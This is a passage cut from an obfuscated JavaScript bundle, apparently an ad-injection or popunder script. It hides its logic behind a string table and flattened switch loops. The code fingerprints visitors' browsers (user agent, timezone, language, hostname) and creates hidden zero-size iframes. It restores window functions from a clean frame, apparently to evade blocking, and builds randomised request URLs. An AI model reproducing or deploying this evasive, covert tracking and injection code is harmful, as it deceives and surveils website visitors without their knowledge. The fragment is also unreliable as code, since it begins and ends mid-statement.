n(t){for($._DJ=$.z;$._DJ<$.Bf;$._DJ+=$.Bc){switch($._DJ){case $.Bc:if(e===a)if(null===t[$.Di][e]){for($._Cp=$.z;$._Cp<$.Bf;$._Cp+=$.Bc){switch($._Cp){case $.Bc:r[e]=o?$.$($.ep,$.eo,$.Cr,u,$.fF,s[$.Bw][$.Jx][$.cA][$.cd]):u,f[$.u][$.Ix](r,$.Jn),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Bx][$.bB](f),window[$.C]($.Gm,n),c=h;break;case $.z:var e=Object[$.Jm](t[$.Di])[$.ag]();break;}}}),f[$.h]=n,(document[$.c]||document[$.j])[$.n](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fc!=typeof n?null:c===h?n():i[$.aJ](n);},t;break;case $.Bc:var i=[],c=v,n=y(),a=b(n),f=p();break;case $.Bf:function t(){for($._Bd=$.z;$._Bd<$.Bf;$._Bd+=$.Bc){switch($._Bd){case $.Bc:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bf;$._BI+=$.Bc){switch($._BI){case $.Bc:s[$.Bw][$.Jx][$.cA][$.cd]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bw])(n,$.eF);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Ft:function b(n){return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function(n,t,e){for($._Bt=$.z;$._Bt<$.Bf;$._Bt+=$.Bc){switch($._Bt){case $.Bc:return n+t[$.av]($.z)*r;break;case $.z:var r=Math[$.eh](e+$.Bc,$.Fv);break;}}},$.dn)[$.BG]($.Ba);}break;case $.CH:var d=void $.z,v=$.z,l=$.Bc,w=$.Bf,h=$.Bt,m=$.CH,o=[];break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cm=$.z;$._Cm<$.Fi;$._Cm+=$.Bc){switch($._Cm){case $.Bt:function s(n){for($._Bv=$.z;$._Bv<$.Bf;$._Bv+=$.Bc){switch($._Bv){case $.Bc:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.z;break;case $.z:var t=n[$.BG]()[$.av]($.z);break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Du]=s,t[$.Dv]=d,t.nn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bg=$.z;$._Bg<$.Bf;$._Bg+=$.Bc){switch($._Bg){case $.Bc:return d(r);break;case $.z:var e=(u+$.Bc)*(t+$.Bc),r=(s(n)+e)%f;break;}}})[$.Jt]($.BF);},t.tn=function(n,u){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bp=$.z;$._Bp<$.Bf;$._Bp+=$.Bc){switch($._Bp){case $.Bc:return d(r);break;case $.z:var e=u[t%(u[$.Gq]-$.Bc)],r=(s(n)+s(e))%f;break;}}})[$.Jt]($.BF);},t.C=function(n,c){return n[$.Gw]($.BF)[$.Jl](function(n,t){for($._Bl=$.z;$._Bl<$.Bf;$._Bl+=$.Bc){switch($._Bl){case $.Bc:return d(i);break;case $.z:var e=c[t%(c[$.Gq]-$.Bc)],r=s(e),u=s(n),o=u-r,i=o<$.z?o+f:o;break;}}})[$.Jt]($.BF);};break;case $.CH:function d(n){return n<=$.Fm?i[$.Dv](n+r):n<=$.Gb?i[$.Dv](n+c-o):i[$.Dv](r);}break;case $.Bf:var r=$.CI,u=$.CJ,o=u-r+$.Bc,c=$.Ca,a=$.Cb,f=a-c+$.Bc+o;break;case $.z:$.CF;break;}}},function(n,t,e){for($._DI=$.z;$._DI<$.Fi;$._DI+=$.Bc){switch($._DI){case $.Bt:t.en=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.en=t.rn=void $.z;break;case $.CH:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.z,r.un)(navigator[$.ct]),($.z,r.in)(window[$.as][$.q]),($.z,r.cn)(new Date()),($.z,r.an)(window[$.cA][$.cd]),($.z,r.fn)(navigator[$.cv]||navigator[$.dv])][$.k](function(t){for($._Ct=$.z;$._Ct<$.Bf;$._Ct+=$.Bc){switch($._Ct){case $.Bc:setTimeout(function(){for($._Cl=$.z;$._Cl<$.Bf;$._Cl+=$.Bc){switch($._Cl){case $.Bc:n.id=e[$.an],n[$.Ic]=t,window[$.Ix](n,$.Jn),($.z,u[$.Ds])($.fD+t);break;case $.z:var n=$.$();break;}}},n);break;case $.z:var n=parseInt($.GG*Math[$.BD](),$.GG);break;}}});});break;case $.Bf:var r=e($.Fk),u=e($.Bf),o=$.CG!=typeof document?document[$.a]:null,i=t.rn=$.JC;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dh=$.z;$._Dh<$.Bt;$._Dh+=$.Bc){switch($._Dh){case $.Bf:var r=e($.Fl),u=e($.Fm),o=e($.Bt),i=e($.z),c=e($.Bf),a=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dw]=function(n){for($._x=$.z;$._x<$.Bf;$._x+=$.Bc){switch($._x){case $.Bc:return s[$.Ju]=a,s[$.aa]=f,s;break;case $.z:var t=document[$.j],e=document[$.c]||$.$(),r=window[$.bC]||t[$.bj]||e[$.bj],u=window[$.bD]||t[$.bk]||e[$.bk],o=t[$.bE]||e[$.bE]||$.z,i=t[$.bF]||e[$.bF]||$.z,c=n[$.ar](),a=c[$.Ju]+(r-o),f=c[$.aa]+(u-i),s=$.$();break;}}},t[$.Dx]=function(n){for($._i=$.z;$._i<$.Bf;$._i+=$.Bc){switch($._i){case $.Bc:return Array[$.Bj][$.Bd][$.Bb](t);break;case $.z:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,e){for($._j=$.z;$._j<$.Bt;$._j+=$.Bc){switch($._j){case $.Bf:return n(t[$.Bx],e);break;case $.Bc:if(t[$.af]===e)return t;break;case $.z:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Df=$.z;$._Df<$.CH;$._Df+=$.Bc){switch($._Df){case $.Bt:return!$.Bc;break;case $.Bc:for(;n[$.Bx];)e[$.aJ](n[$.Bx]),n=n[$.Bx];break;case $.Bf:for(var r=$.z;r<t[$.Gq];r++)for(var u=$.z;u<e[$.Gq];u++)if(t[r]===e[u])return!$.z;break;case $.z:var t=(i._[$.cI]||$.BF)[$.Gw]($.Hp)[$.Jq](function(n){return n;})[$.Jl](function(n){return[][$.Bd][$.Bb](document[$.E](n));})[$.dg](function(n,t){return n[$.bw](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bi=$.z;$._Bi<$.Bf;$._Bi+=$.Bc){switch($._Bi){case $.Bc:t.sd=a.$,t[$.ab]=c[$.Dr],t[$.ac]=i.k,t[$.ad]=i.S,t[$.EG]=i.A,($.z,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.z:var n=$.ae+($.Bc===i.O?$.cD:$.cF)+$.co+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BG=$.z;$._BG<$.Bf;$._BG+=$.Bc){switch($._BG){case $.Bc:return($.z,r[$.EB])(n,i.a)||($.z,r[$.EB])(n,i.e);break;case $.z:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cu=$.z;$._Cu<$.Bt;$._Cu+=$.Bc){switch($._Cu){case $.Bf:try{document[$.j][$.n](e),[$.e,$.g,$.f,$.aI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.u][t];}}),document[$.j][$.bB](e);}catch(n){}break;case $.Bc:e[$.l][$.s]=$.z,e[$.l][$.q]=$.x,e[$.l][$.p]=$.x,e[$.h]=$.m;break;case $.z:var e=document[$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ec=$.z;$._Ec<$.Fl;$._Ec+=$.Bc){switch($._Ec){case $.Fv:v[$.k](function(n){for($._CH=$.z;$._CH<$.CH;$._CH+=$.Bc){switch($._CH){case $.Bt:try{n[s]=n[s]||[];}catch(n){}break;case $.Bc:var t=n[$.v][$.j][$.bb].fp;break;case $.Bf:n[t]=n[t]||[];break;case $.z:n[$.v][$.j][$.bb].fp||(n[$.v][$.j][$.bb].fp=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf));break;}}});break;case $.Bt:d&&d[$.Gn]&&(r=d[$.Gn]);break;case $.Fi:function i(n,r){return n&&r?v[$.k](function(n){for($._Co=$.z;$._Co<$.Bt;$._Co+=$.Bc){switch($._Co){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Br=$.z;$._Br<$.Bf;$._Br+=$.Bc){switch($._Br){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Bq=$.z;$._Bq<$.Bf;$._Bq+=$.Bc){switch($._Bq){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==n,e=n[$.ax]!==r;break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}}):(l[$.k](function(r){v[$.k](function(n){for($._EB=$.z;$._EB<$.Bt;$._EB+=$.Bc){switch($._EB){case $.Bf:try{n[s]=n[s][$.Jq](function(n){for($._Ds=$.z;$._Ds<$.Bf;$._Ds+=$.Bc){switch($._Ds){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});}catch(n){}break;case $.Bc:n[t]=n[t][$.Jq](function(n){for($._Do=$.z;$._Do<$.Bf;$._Do+=$.Bc){switch($._Do){case $.Bc:return t||e;break;case $.z:var t=n[$.aw]!==r[$.aw],e=n[$.ax]!==r[$.ax];break;}}});break;case $.z:var t=n[$.v][$.j][$.bb].fp;break;}}});}),u[$.k](function(n){window[n]=!$.Bc;}),u=[],l=[],null);}break;case $.Bf:var s=$.Cc,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.vn=function(n,t,e){for($._Ch=$.z;$._Ch<$.Bt;$._Ch+=$.Bc){switch($._Ch){case $.Bf:try{for($._CC=$.z;$._CC<$.Bf;$._CC+=$.Bc){switch($._CC){case $.Bc:f[$.aw]=n,f[$.Ew]=t,f[$.ax]=e,f[$.ay]=a?a[$.ay]:u,f[$.az]=i,f[$.bA]=r,(f[$.bH]=o)&&o[$.cf]&&(f[$.cf]=o[$.cf]),l[$.aJ](f),v[$.k](function(n){for($._Bb=$.z;$._Bb<$.Bt;$._Bb+=$.Bc){switch($._Bb){case $.Bf:try{n[s][$.aJ](f);}catch(n){}break;case $.Bc:n[t][$.aJ](f);break;case $.z:var t=n[$.v][$.j][$.bb].fp||s;break;}}});break;case $.z:var c=window[$.v][$.j][$.bb].fp||s,a=window[c][$.Jq](function(n){return n[$.ax]===e&&n[$.ay];})[$.cg](),f=$.$();break;}}}catch(n){}break;case $.Bc:try{i=d[$.h][$.Gw]($.Iz)[$.Bf];}catch(n){}break;case $.z:var r=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:$.z,u=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.z,o=arguments[$.Fi],i=void $.z;break;}}},t.yn=function(n){u[$.aJ](n),window[n]=!$.z;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Ci=$.z;$._Ci<$.Bf;$._Ci+=$.Bc){switch($._Ci){case $.Bc:return!$.Bc;break;case $.z:for(var e=c(),r=$.z;r<e[$.Gq];r++)if(e[r][$.ax]===t&&e[r][$.aw]===n)return!$.z;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),r(),r=function(){};}catch(n){}},t.bn=function(r,t){v[$.Jl](function(n){for($._CE=$.z;$._CE<$.Bf;$._CE+=$.Bc){switch($._CE){case $.Bc:return e[$.Jq](function(n){return-$.Bc<r[$.Jk](n[$.ax]);});break;case $.z:var t=n[$.v][$.j][$.bb].fp||s,e=n[t]||[];break;}}})[$.dg](function(n,t){return n[$.bw](t);},[])[$.k](function(n){try{n[$.bH].sd(t);}catch(n){}});};break;case $.Ft:function c(){for($._Dn=$.z;$._Dn<$.Bt;$._Dn+=$.Bc){switch($._Dn){case $.Bf:return u;break;case $.Bc:try{for($._Dg=$.z;$._Dg<$.Bf;$._Dg+=$.Bc){switch($._Dg){case $.Bc:for(t=$.z;t<v[$.Gq];t++)e(t);break;case $.z:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.z<u[$.Jq](function(n){for($._Bk=$.z;$._Bk<$.Bf;$._Bk+=$.Bc){switch($._Bk){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},e=$.z;e<i[$.Gq];e++)t(e);};break;}}}catch(n){}break;case $.z:for(var u=[],n=function(n){for(var t=v[n][$.v][$.j][$.bb].fp,i=v[n][t]||[],e=function(o){$.z<u[$.Jq](function(n){for($._Bj=$.z;$._Bj<$.Bf;$._Bj+=$.Bc){switch($._Bj){case $.Bc:return r&&u;break;case $.z:var t=n[$.aw],e=n[$.ax],r=t===i[o][$.aw],u=e===i[o][$.ax];break;}}})[$.Gq]||u[$.aJ](i[o]);},r=$.z;r<i[$.Gq];r++)e(r);},t=$.z;t<v[$.Gq];t++)n(t);break;}}}break;case $.CH:try{for(var o=v[$.Bd](-$.Bc)[$.ag]();o&&o!==o[$.Ju]&&o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]),o=o[$.Ju];}catch(n){}break;case $.z:$.CF;break;}}},function(n,t,e){for($._J=$.z;$._J<$.Fv;$._J+=$.Bc){switch($._J){case $.Fi:var d=t.wn=$.$();break;case $.Bf:t.pn=$.Bc;break;case $.Bt:var r=t._n=$.Bc,u=t.gn=$.Bf,o=(t.jn=$.Bt,t.Mn=$.CH),i=t.On=$.Fi,c=t.Tn=$.Bt,a=t.Sn=$.Ft,f=t.An=$.Fv,s=t.dn=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:d[r]=$.Gj,d[f]=$.Gk,d[c]=$.Gl,d[u]=$.Gi;break;case $.CH:s[r]=$.Gc,s[o]=$.Gd,s[i]=$.Ge,s[c]=$.Gf,s[a]=$.Gg,s[f]=$.Gh,s[u]=$.Gi;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cg=$.z;$._Cg<$.Bf;$._Cg+=$.Bc){switch($._Cg){case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n){try{return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]();}catch(n){return $.BF;}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._En=$.z;$._En<$.Fx;$._En+=$.Bc){switch($._En){case $.Fm:function A(n,t,e,r){for($._DD=$.z;$._DD<$.Bt;$._DD+=$.Bc){switch($._DD){case $.Bf:return($.z,c.Un)(i,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,i),n;});break;case $.Bc:var u=$.If,o=M(b),i=$.Gs+($.z,a.N)()+$.Iz+o+$.cu;break;case $.z:($.z,l[$.Ds])($.aD);break;}}}break;case $.CH:var j=[_.x=A,_.f=k];break;case $.Fv:function T(n,t){for($._DB=$.z;$._DB<$.Bt;$._DB+=$.Bc){switch($._DB){case $.Bf:return($.z,c.qn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Id,r=M(m),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cw+d(n);break;case $.z:($.z,l[$.Ds])($.aB);break;}}}break;case $.Bt:_.c=T,_.p=S;break;case $.Fl:function S(n,t){for($._DC=$.z;$._DC<$.Bt;$._DC+=$.Bc){switch($._DC){case $.Bf:return($.z,c.Rn)(u,t)[$.bf](function(n){return($.z,v.Cn)(s.e,e),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,e,u),n;});break;case $.Bc:var e=$.Ie,r=M(y),u=$.Gs+($.z,a.N)()+$.Iz+r+$.cx+d(n);break;case $.z:($.z,l[$.Ds])($.aC);break;}}}break;case $.Fi:function M(n){return n[Math[$.Iw](Math[$.BD]()*n[$.Gq])];}break;case $.Bf:var c=e($.Fn),i=e($.CH),a=e($.Bc),f=e($.Fo),s=e($.z),v=e($.Fp),l=e($.Bf),r=new g($.Fq,$.Bg),u=new g($.Fr),o=new g($.Fs),w=[$.Cv,$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD],m=[$.l,$.DE,$.Cy,$.DF,$.DG,$.DH,$.DI],y=[$.DJ,$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh],b=[$.Di,$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp],p=[$.Fb,s.e[$.BG]($.Ba)][$.Jt]($.BF),_=$.$();break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.kn=function(n){for($._BC=$.z;$._BC<$.Bf;$._BC+=$.Bc){switch($._BC){case $.Bc:return $.Gs+($.z,a.N)()+$.Iz+t+$.dl+e;break;case $.z:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._El=$.z;$._El<$.CH;$._El+=$.Bc){switch($._El){case $.Bt:return($.z,l[$.Ds])(e+$.bz+n),function n(t,e,r,u,o){for($._Eg=$.z;$._Eg<$.Bf;$._Eg+=$.Bc){switch($._Eg){case $.Bc:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bf](function(n){return n;})[$.eg](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fi)[$.bf](function(n){return h[p]=i,n;})[$.eg](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.z:var i=t[$.cg]();break;}}}(u,n,t,e,r)[$.bf](function(n){return n&&n[$.Cl]?n:$.$($.dp,$.dr,$.Cl,n);});break;case $.Bc:var u=(e=e?e[$.cC]():$.BF)&&e!==f.Nn?[][$.bw](j):(o=[h[p]][$.bw](Object[$.Jm](_)),o[$.Jq](function(n,t){return n&&o[$.Jk](n)===t;}));break;case $.Bf:var o;break;case $.z:n=O(n);break;}}};break;case $.GG:function k(n,t,e,r){for($._DE=$.z;$._DE<$.Bt;$._DE+=$.Bc){switch($._DE){case $.Bf:return($.z,c.zn)(o,n,t,e,r)[$.bf](function(n){return($.z,v.Cn)(s.e,u),n;})[$.eg](function(n){throw($.z,v.Dn)(s.e,u,o),n;});break;case $.Bc:var u=$.Ig,o=($.z,i.X)();break;case $.z:($.z,l[$.Ds])($.aH),($.z,i.$)(($.z,a.N)());break;}}}break;case $.Ft:function O(n){return r[$.JD](n)?n:u[$.JD](n)?$.cj+n:o[$.JD](n)?$.Gs+window[$.cA][$.el]+n:window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z,-$.Bc)[$.bw](n)[$.Jt]($.Iz);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cj=$.z;$._Cj<$.Bt;$._Cj+=$.Bc){switch($._Cj){case $.Bf:var r=e($.Fi),u=e($.Ft),a=t.Hn=new g($.Jw,$.BF),o=($.CG!=typeof document?document:$.$($.a,null))[$.a];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.Hn=void $.z,t.Fn=function(r,u,o){for($._CJ=$.z;$._CJ<$.Bf;$._CJ+=$.Bc){switch($._CJ){case $.Bc:return r[$.am]=i[c],r[$.Gq]=i[$.Gq],function(n){for($._Bx=$.z;$._Bx<$.Bf;$._Bx+=$.Bc){switch($._Bx){case $.Bc:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gq]?$.z:c,r[$.am]=i[c];break;case $.z:var t=n&&n[$.Di]&&n[$.Di].id,e=n&&n[$.Di]&&n[$.Di][$.Ic];break;}}};break;case $.z:var i=r[$.EH][$.Gw](a)[$.Jq](function(n){return!a[$.JD](n);}),c=$.z;break;}}},t.Gn=function(n){for($._o=$.z;$._o<$.Bf;$._o+=$.Bc){switch($._o){case $.Bc:t[$.an]=n,o[$.F](t);break;case $.z:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bu](null,$.$($.Gq,n))[$.Jl](function(n,t){return($.z,r.nn)(e,t);})[$.Jt]($.er);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Fi;$._Db+=$.Bc){switch($._Db){case $.Bt:function o(){for($._CF=$.z;$._CF<$.Bf;$._CF+=$.Bc){switch($._CF){case $.Bc:try{r[$.A]=t[$.A];}catch(n){for($._Bs=$.z;$._Bs<$.Bf;$._Bs+=$.Bc){switch($._Bs){case $.Bc:r[$.A]=e&&e[$.do][$.A];break;case $.z:var e=[][$.cy][$.Bb](t[$.J]($.BE),function(n){return $.m===n[$.h];});break;}}}break;case $.z:var t=r[$.JA];break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:$.CG!=typeof window&&(r[$.Jx]=window,void $.z!==window[$.as]&&(r[$.bo]=window[$.as])),$.CG!=typeof document&&(r[$.JA]=document,r[$.Jy]=document[u]),$.CG!=typeof navigator&&(r[$.Iq]=navigator),o(),r[$.EE]=function(){for($._CA=$.z;$._CA<$.Bf;$._CA+=$.Bc){switch($._CA){case $.Bc:try{for($._BH=$.z;$._BH<$.Bf;$._BH+=$.Bc){switch($._BH){case $.Bc:return n[$.CB][$.n](t),t[$.Bx]!==n[$.CB]?!$.Bc:(t[$.Bx][$.bB](t),r[$.Jx]=window[$.Ju],r[$.JA]=r[$.Jx][$.v],o(),!$.z);break;case $.z:var n=window[$.Ju][$.v],t=n[$.A]($.Cv);break;}}}catch(n){return!$.Bc;}break;case $.z:if(!window[$.Ju])return null;break;}}},r[$.EF]=function(){try{return r[$.JA][$.a][$.Bx]!==r[$.JA][$.CB]&&(r[$.dq]=r[$.JA][$.a][$.Bx],r[$.dq][$.l][$.o]&&$.Hj!==r[$.dq][$.l][$.o]||(r[$.dq][$.l][$.o]=$.fG),!$.z);}catch(n){return!$.Bc;}},t[$.Bw]=r;break;case $.Bf:var r=$.$(),u=$.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF);break;case $.z:$.CF;break;}}},function(n,t,e){for($._b=$.z;$._b<$.Ft;$._b+=$.Bc){switch($._b){case $.Fi:u[$.l][$.Gt]=o,u[$.l][$.Gu]=i;break;case $.Bf:t.Ln=$.Hr,t.Xn=$.Hn,t.Yn=$.Hs,t.Zn=[$.Ii,$.Ij,$.Ik,$.Il,$.Im,$.In],t.$n=$.Ht,t.Kn=$.w;break;case $.Bt:var r=t.Qn=$.Io,u=t.Wn=document[$.A](r),o=t.Vn=$.JE,i=t.nt=$.JF;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t.tt=$.Hu,t.et=[$.Io,$.Ip,$.Hi,$.Iq,$.Ib],t.rt=[$.Ir,$.Is,$.It],t.ut=$.Hv,t.ot=$.Hw,t.it=!$.z,t.ct=!$.Bc,t.at=$.Hx,t.ft=$.Hy,t.st=$.Hz,t.dt=$.IA;break;case $.z:$.CF;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bt;$._G+=$.Bc){switch($._G){case $.Bf:t.vt=$.IB,t.lt=$.Cm,t.wt=$.IC,t.ht=$.ID,t.mt=$.IE,t.Nn=$.IF,t.yt=$.IG;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._h=$.z;$._h<$.Fi;$._h+=$.Bc){switch($._h){case $.Bt:var i=window[$.Go]||o[$.Bw];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:t[$.Bw]=i;break;case $.Bf:var r,u=e($.Fu),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(oj,pj){for($._Bo=$.z;$._Bo<$.CH;$._Bo+=$.Bc){switch($._Bo){case $.Bt:oj[$.BH]=qj;break;case $.Bc:qj=function(){return this;}();break;case $.Bf:try{qj=qj||Function($.Jo)()||eval($.bc);}catch(n){$.dh==typeof window&&(qj=window);}break;case $.z:var qj;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Fi;$._DF+=$.Bc){switch($._DF){case $.Bt:function y(n){return($.z,u.ln)()?null:(($.z,s[$.Ds])($.cm),($.z,u.mn)(),c.g===w._n&&($.z,o.bt)()&&($.z,o.pt)(($.z,r.B)()),window[i.z]=d.Bn,($.z,l[$.Bw])(c.g,n)[$.bf](function(){($.z,h.bn)([c.e,c.a],($.z,r.N)()),c.g===w._n&&($.z,o._t)();}));}break;case $.Bc:var r=e($.Bc),u=e($.Fv),o=e($.Fw),i=e($.Bt),c=e($.z),a=m(e($.Iu)),f=e($.Ft),s=e($.Bf),d=e($.Fx),v=e($.Fy),l=m(e($.Iv)),w=e($.Fm),h=e($.Fl);break;case $.CH:($.z,u.sn)(),window[c.I]=y,window[c.P]=y,setTimeout(y,i.U),($.z,v.Gn)(f.en),($.z,a[$.Bw])();break;case $.Bf:function m(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.z:$.CF;break;}}},function(n,t,e){for($._n=$.z;$._n<$.Ft;$._n+=$.Bc){switch($._n){case $.Fi:a[$.EH]=($.z,o.Jn)(i.k,s),f[$.EH]=i.A,window[$.B]($.Gm,($.z,o.Fn)(a,r.en,u.L)),window[$.B]($.Gm,($.z,o.Fn)(f,r.en,$.Bc));break;case $.Bf:var r=e($.Ft),u=e($.Bt),o=e($.Fy),i=e($.z),c=t.D=$.$(),a=t[$.Gp]=$.$(),f=t[$.EG]=$.$();break;case $.Bt:c[$.EH]=i.S,window[$.B]($.Gm,($.z,o.Fn)(c,r.en,$.Bc));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.EG]=t[$.Gp]=t.D=void $.z;break;case $.CH:var s=c[$.Gq]*u.L;break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dk=$.z;$._Dk<$.CH;$._Dk+=$.Bc){switch($._Dk){case $.Bt:function s(n,t){try{for($._Be=$.z;$._Be<$.Bf;$._Be+=$.Bc){switch($._Be){case $.Bc:return n[$.Jk](e)+i;break;case $.z:var e=n[$.Jq](function(n){return-$.Bc<n[$.Jk](t);})[$.cg]();break;}}}catch(n){return $.z;}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bf;$._g+=$.Bc){switch($._g){case $.Bc:return $.Bc;break;case $.z:{for($._f=$.z;$._f<$.Bf;$._f+=$.Bc){switch($._f){case $.Bc:if(o[$.JD](n))return $.Bf;break;case $.z:if(u[$.JD](n))return $.Bt;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bI]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function(n){return n;})[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function(n,t){return n+($.z,r[$.Du])(t);},$.z)%$.Ft+$.Bc;};break;case $.Bf:var r=e($.Fi),u=new g($.Fz,$.Bg),o=new g($.GA,$.Bg),i=$.Bf,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],a=[[$.Ej],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ek,$.Eb,-$.Ej,-$.Fh]],f=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.z:$.CF;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bt;$._BJ+=$.Bc){switch($._BJ){case $.Bf:var r,u=e($.GB),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n,t,e){for($._BB=$.z;$._BB<$.CH;$._BB+=$.Bc){switch($._BB){case $.Bt:return r[$.Bx][$.bB](r),u;break;case $.Bc:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bw][$.JA][$.c]||o[$.Bw][$.Jy])[$.n](r);break;case $.Bf:var u=r[$.u][$.at][$.Bb](o[$.Bw][$.Jx],n,t,e);break;case $.z:var r=o[$.Bw][$.JA][$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GG;$._Dd+=$.Bc){switch($._Dd){case $.Fm:function j(n){for($._q=$.z;$._q<$.Bt;$._q+=$.Bc){switch($._q){case $.Bf:t.V(function(){w=t;});break;case $.Bc:var t=($.z,v.Q)(n);break;case $.z:($.z,o.bn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CH:function y(){for($._Cy=$.z;$._Cy<$.Bt;$._Cy+=$.Bc){switch($._Cy){case $.Bf:l=n[$.Jl](function(n){for($._y=$.z;$._y<$.Bf;$._y+=$.Bc){switch($._y){case $.Bc:return 